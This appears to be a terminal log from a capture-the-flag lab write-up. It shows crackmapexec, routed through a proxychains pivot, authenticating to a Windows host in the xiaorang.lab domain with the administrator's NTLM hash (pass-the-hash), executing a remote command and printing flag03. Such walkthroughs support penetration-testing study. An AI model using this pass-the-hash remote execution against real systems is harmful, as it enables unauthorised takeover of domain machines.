 ┌──(root㉿kali)-[/home/kali]
└─# proxychains  crackmapexec smb 172.22.9.26 -u administrator -H2f1b57eefb2d152196836b0516abea80 -d xiaorang.lab -x "type
Users\Administrator\flag\flag03.txt"
[proxychains] config file found: /etc/proxychains4.conf
[proxychains] preloading /usr/lib/x86_64-linux-gnu/libproxychains.so.4
[proxychains] DLL init: proxychains-ng 4.17
[proxychains] Strict chain  ...  106.15.2.152:6666  ...  172.22.9.26:445  ...  OK
[proxychains] Strict chain  ...  106.15.2.152:6666  ...  172.22.9.26:135  ...  OK
SMB         172.22.9.26     445    DESKTOP-CBKTVMO  [*] Windows Server 2016 Datacenter 14393 x64 (name:DESKTOP-CBKTVMO) (do
main:xiaorang.lab) (signing:False) (SMBv1:True)
[proxychains] Strict chain  ...  106.15.2.152:6666  ...  172.22.9.26:445  ...  OK
SMB         172.22.9.26     445    DESKTOP-CBKTVMO  [+] xiaorang.lab\administrator:2f1b57eefb2d152196836b0516abea80 (Pwn3d!
)
[proxychains] Strict chain  ...  106.15.2.152:6666  ...  172.22.9.26:135  ...  OK
[proxychains] Strict chain  ...  106.15.2.152:6666  ...  172.22.9.26:49667  ...  OK
SMB         172.22.9.26     445    DESKTOP-CBKTVMO  [+] Executed command
SMB         172.22.9.26     445    DESKTOP-CBKTVMO
SMB         172.22.9.26     445    DESKTOP-CBKTVMO
SMB         172.22.9.26     445    DESKTOP-CBKTVMO
SMB         172.22.9.26     445    DESKTOP-CBKTVMO
SMB         172.22.9.26     445    DESKTOP-CBKTVMO
SMB         172.22.9.26     445    DESKTOP-CBKTVMO
SMB         172.22.9.26     445    DESKTOP-CBKTVMO
SMB         172.22.9.26     445    DESKTOP-CBKTVMO
SMB         172.22.9.26     445    DESKTOP-CBKTVMO
SMB         172.22.9.26     445    DESKTOP-CBKTVMO
SMB         172.22.9.26     445    DESKTOP-CBKTVMO
SMB         172.22.9.26     445    DESKTOP-CBKTVMO
SMB         172.22.9.26     445    DESKTOP-CBKTVMO
SMB         172.22.9.26     445    DESKTOP-CBKTVMO
SMB         172.22.9.26     445    DESKTOP-CBKTVMO  flag03: flag{a9594340-99ea-4497-9340-2a606e84f5f0}
┌──(root㉿kali)-[/home/kali]